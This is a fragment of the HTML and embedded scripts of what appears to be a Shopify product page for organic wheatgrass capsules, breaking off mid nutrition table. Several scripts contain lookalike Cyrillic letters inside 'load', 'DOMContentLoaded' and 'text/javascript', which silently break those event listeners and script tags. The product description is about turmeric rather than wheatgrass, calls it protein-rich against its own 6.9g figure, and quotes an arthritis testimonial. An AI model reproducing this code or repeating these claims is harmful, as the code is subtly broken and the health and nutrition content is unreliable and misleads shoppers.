    var urls = ["https:\/\/loox.io\/widget\/NkZ9yJLrZu\/loox.1579966409895.js?shop=mysuperfoods-com.myshopify.com","https:\/\/www.buynowbutton.us\/apps\/buynowbutton\/assets\/js\/buynowbutton.js?shop=mysuperfoods-com.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('loаd', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":31311822985,"offset":0,"reqid":"df4045da-be4c-47a8-bafc-55207f5b14e6-1768869111","pageurl":"mysuperfoods.com\/de\/products\/organic-wheatgrass-capsules-uk","u":"747a341bd758","p":"product","rtyp":"product","rid":5272679252105};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mysuperfoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script type="text/javaѕcript" crossorigin="anonymous" defer="defer" src="//mysuperfoods.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mysuperfoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mysuperfoods.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">


<!-- HOOK JS-->

<meta name="tfx:tags" content=" uk,  WheatgrassCapsules, ">
<meta name="tfx:collections" content="alle, UK MarketPlace Products, ">







<script id="tfx-cart">
    
    window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
</script>



<script id="tfx-product">
    
    window.tfxProduct = {"id":5272679252105,"title":"Organic Wheatgrass Capsules","handle":"organic-wheatgrass-capsules-uk","description":"\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It's been certified organic by the Soil Association, so you know exactly what you're eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there's more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that's Inspired the World's Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it's anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association's certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it's one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you're unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\"width: 534px;\" width:=\"\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" width:=\"\"\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFat\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFibre\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e17g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eProtein\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eSalt\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15ug\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e170mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eIron\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eZinc\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eManganese\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage Instructions:\u003c\/b\u003e Store in a cool, dry, dark location in a sealed pack.\u003c\/p\u003e","published_at":"2021-01-02T05:44:02+00:00","created_at":"2021-01-02T05:44:03+00:00","vendor":"MySuperfoods","type":"","tags":["uk","WheatgrassCapsules"],"price":999,"price_min":999,"price_max":999,"available":false,"price_varies":false,"compare_at_price":1399,"compare_at_price_min":1399,"compare_at_price_max":1399,"compare_at_price_varies":false,"variants":[{"id":34613769568393,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BN-2693-BBD-300626-INV-16684-WGC500mg","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Organic Wheatgrass Capsules","public_title":null,"options":["Default Title"],"price":999,"weight":0,"compare_at_price":1399,"inventory_management":"shopify","barcode":"B08FK74QKV","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014"],"featured_image":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","options":["Title"],"media":[{"alt":null,"id":68049350918531,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","width":1024},{"alt":null,"id":23326339629193,"position":2,"preview_image":{"aspect_ratio":1.038,"height":1445,"width":1500,"src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014"},"aspect_ratio":1.038,"height":1445,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014","width":1500},{"alt":null,"id":23326340219017,"position":3,"preview_image":{"aspect_ratio":1.066,"height":1407,"width":1500,"src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014"},"aspect_ratio":1.066,"height":1407,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014","width":1500},{"alt":null,"id":23974716309641,"position":4,"preview_image":{"aspect_ratio":0.733,"height":2730,"width":2000,"src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014"},"aspect_ratio":0.733,"height":2730,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It's been certified organic by the Soil Association, so you know exactly what you're eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there's more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that's Inspired the World's Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it's anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association's certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it's one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you're unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\"width: 534px;\" width:=\"\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" width:=\"\"\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFat\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFibre\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e17g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eProtein\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eSalt\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15ug\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" 